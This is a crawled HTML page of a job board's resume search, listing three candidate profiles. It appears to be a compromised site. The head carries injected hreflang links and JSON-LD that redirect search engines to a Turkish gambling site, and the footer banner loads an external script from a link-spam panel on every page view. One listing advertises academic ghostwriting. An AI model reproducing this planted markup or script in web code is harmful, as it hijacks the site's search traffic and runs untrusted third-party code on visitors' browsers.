

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=Science&categories%5B%5D=Executive&job_type%5B%5D=Full%20time
body_size: 10351
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=Science&amp;categories%5B%5D=Executive&amp;job_type%5B%5D=Full%20time" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="Science">
											<input type="hidden" name="categories[]" value="Executive">
																											<input type="hidden" name="job_type[]" value="Full time">
															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        3 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Executive&job_type[]=Full%20time" aria-label="Remove &quot;Science&quot; from search">Science</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Science&job_type[]=Full%20time" aria-label="Remove &quot;Executive&quot; from search">Executive</a>
																					<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive" aria-label="Remove &quot;Full time&quot; from search">Full time</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Design&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(16)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Admin-Clerical&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Admin-Clerical</span>
						<span class="refine-search__count">&nbsp;(14)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Customer%20Service&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Education&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(12)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Business%20Development&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(10)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Accounting&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(8)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Consultant&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(7)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Finance&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Finance</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Automotive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Banking&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Entry%20Level&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Manufacturing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Manufacturing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Marketing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Retail&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Retail</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Construction&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Construction</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Engineering&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=General%20Business&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Health%20Care&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Executive&categories[]=Management&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4598/martin-emma/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/martin_emma_2.webp'" title="Martin Emma">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4598/martin-emma/" class="strong">
                            Martin Emma
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Martin Emma
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            UK
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                          Say hello to Martin Emma, who conducts thorough research, employs the appropriate writing style, and edits the content for her clients. With her guidance and support, students achieve A+ grades. As a result of her hard work, she is considered one of the  best CIPD expert writers  in the UK, specifically in London.  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/IMG_20220628_222027_429.png'" title="Fahmi Al Idrus">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/2907/karyawan/" class="strong">
                            Fahmi Al Idrus
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Karyawan
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Tangerang City, Banten, Indonesia
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                        
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/ProfilePhoto.jpg'" title="Patrick James Halkett">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="strong">
                            Patrick James Halkett
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst/Engineer
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Philadelphia, PA, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         University of Chicago '18: Physics Major with Specialization in Astrophysics and Statistics Minor 
 Statistics minor included: Statistical Models/Methods, Applied Regression Analysis, Analysis of Categorical Data, Statistical Theory/Methods, Linear Models/Experimental Design (all of these courses required R) 
 Physics major included: Quantum Mechanics, Modern Physics, Experimental Physics,  Intermediate Mechanics/Electricity and Magnetism, Optics, Waves, Heat, Statistical/Thermal Physics, Spacetime and Black Holes (General Relativity), Nonlinear Dynamics and Chaos 
 Astrophysics Specialization included: Physics of Stars and Stellar Systems, Physics of Galaxies and the Universe, Modern Topics in Astrophysics (Gravitational Lensing and Exoplanets), and Introduction to Cosmology 
 During the summer of 2016 I conducted research on gravitational lensing of black holes under the guidance of professor Henric Krawczynski at WashU at St. Louis and wrote a paper featured in UChicago's undergraduate research magazine. In the summer of 2017 I participated in research regarding ultra-faint dwarf galaxies (HERON project) with professor R. Michael Rich at UCLA alongside two foreign exchange students from Nanjing University. 
 I am passionate about STEM and spent 40+ hours volunteering with an After-School Science Program at an elementary/middle school (in Chicago) where we held small physics/biology/chemistry/engineering experiments with kids from ages 5-14. I always enjoy helping people solve problems that have been giving them trouble before. 
 I am seeking a position where I can utilize the analytical skills I developed while pursuing my physics degree for a company with innovative and sustainable technology. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

